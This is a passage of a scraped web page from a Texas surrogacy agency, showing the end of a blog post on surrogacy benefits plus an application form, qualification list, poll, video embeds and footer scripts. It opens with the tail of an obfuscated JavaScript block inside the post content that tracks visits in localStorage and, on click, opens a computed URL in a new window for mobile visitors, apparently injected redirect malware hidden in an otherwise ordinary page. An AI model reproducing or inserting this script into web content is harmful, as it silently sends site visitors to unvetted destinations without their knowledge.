_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://www.surrogacyagencytexas.com/tag/benefits-of-being-a-surrogate-mother/">benefits of being a surrogate mother</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy/">surrogacy</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-information/">surrogate information</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mothers/">surrogate mothers</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.surrogacyagencytexas.com/the-answers-to-how-much-do-surrogate-mothers-make/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">The Answers To How Much Do Surrogate Mothers Make</span></a></div><div class="nav-next"><a href="https://www.surrogacyagencytexas.com/surrogacy-facts-how-does-surrogacy-work/" rel="next"><span class="post-title">Surrogacy Facts: How Does Surrogacy Work? <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1806-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogacy-texas-the-big-benefits-of-being-a-surrogate-mother/#wpcf7-f1806-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1806" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1806-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="j-ao-kD-UlD-s-R-W-O" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
    <li>Are you between the ages of 21 and 40?</li>
    <li>Have you had one or more uncomplicated pregnancies and deliveries?</li>
    <li>Are you healthy, and height/weight appropriate (35 BMI or less)?</li>
    <li>Have you had no more than 3 C-sections?</li>
    <li>Are you a non-smoker, drug free, and non-alcohol dependant?</li>
       <li>Have you never been convicted of a felony?</li>
  <li>Are you a U.S. citizen or do you have a green card or residence papers?</li> 
  <li>Do you have access to reliable transportation?</li> 
</ul>
<div class="small-shadow-down"></div>
If you can answer "<strong>no</strong>" to any of these questions, then you unfortunately do not meet the qualifications at this time. Please do not submit an application to become a surrogate.

If, however, you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit your application to become a surrogate now.</div>
		</aside><aside id="polls-widget-6" class="widget widget_polls-widget"><h3 class="widget-title">Texas Surrogate Agency Poll</h3><div id="polls-7" class="wp-polls">
	<form id="polls_form_7" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_7_nonce" name="wp-polls-nonce" value="b46c579351" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="7" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Would you consider asking your surrogate to eat organically?</strong></p><div id="polls-7-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-25" name="poll_7" value="25" /> <label for="poll-answer-25">Yes</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_7" value="26" /> <label for="poll-answer-26">No</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_7" value="27" /> <label for="poll-answer-27">Maybe</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(7);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(7); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-7-loading" class="wp-polls-loading"><img src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Texas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M46S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H4mV-BpBrQQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H4mV-BpBrQQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Austin TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Austin, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Austin.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Austin</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M57S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/B9clh3SzAiA"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/B9clh3SzAiA?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dallas TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dallas, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dallas.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Dallas</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M50S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5Tzn_t-V6V0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5Tzn_t-V6V0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate San Antonio TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Antonio, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-San-Antonio.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate San Antonio</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M49S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6BE4ZodvuU0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6BE4ZodvuU0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Houston TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Houston, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Houston.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Houston</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">
					
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">
						
              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogacyTexas"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogacyTX"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogacya/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogacyagencytexas"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/c/SurrogacyAgencyTexasHouston"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>

					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency Texas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:2542374680"> <i class="fa fa-phone"></i> (254) 237-4680</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogacy-texas-the-big-benefits-of-being-a-surrogate-mother%2F&title=Surrogacy+Texas%3A+The+Big+Benefits+Of+Being+A+Surrogate+Mother&description=Learn+The+Benefits+Of+Being+A+Surrogate+Mother++Learning+about+the+various+benefits+of+being+a+surrogate+mother+in+Texas+will+help+you+make+a+life-changing+dec&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogacy-texas-the-big-benefits-of-being-a-surrogate-mother%2F&title=Surrogacy+Texas%3A+The+Big+Benefits+Of+Being+A+Surrogate+Mother&description=Learn+The+Benefits+Of+Being+A+Surrogate+Mother++Learning+about+the+various+benefits+of+being+a+surrogate+mother+in+Texas+will+help+you+make+a+life-changing+dec&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogacy-texas-the-big-benefits-of-being-a-surrogate-mother%2F&title=Surrogacy+Texas%3A+The+Big+Benefits+Of+Being+A+Surrogate+Mother&description=Learn+The+Benefits+Of+Being+A+Surrogate+Mother++Learning+about+the+various+benefits+of+being+a+surrogate+mother+in+Texas+will+help+you+make+a+life-changing+dec&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogacy-texas-the-big-benefits-of-being-a-surrogate-mother%2F&title=Surrogacy+Texas%3A+The+Big+Benefits+Of+Being+A+Surrogate+Mother&description=Learn+The+Benefits+Of+Being+A+Surrogate+Mother++Learning+about+the+various+benefits+of+being+a+surrogate+mother+in+Texas+will+help+you+make+a+life-changing+dec&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fsurrogacy-texas-the-big-benefits-of-being-a-surrogate-mother%2F&title=Surrogacy+Texas%3A+The+Big+Benefits+Of+Being+A+Surrogate+Mother&description=Learn+The+Benefits+Of+Being+A+Surrogate+Mother++Learning+about+the+various+benefits+of+being+a+surrogate+mother+in+Texas+will+help+you+make+a+life-changing+dec&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1806' == event.detail.contactFormId ) { //Surrogates
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1805' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://www.surrogacyagencytexas.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.surrogacyagencytexas.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.surrogacyagencytexas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.surrogacyagencytexas.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
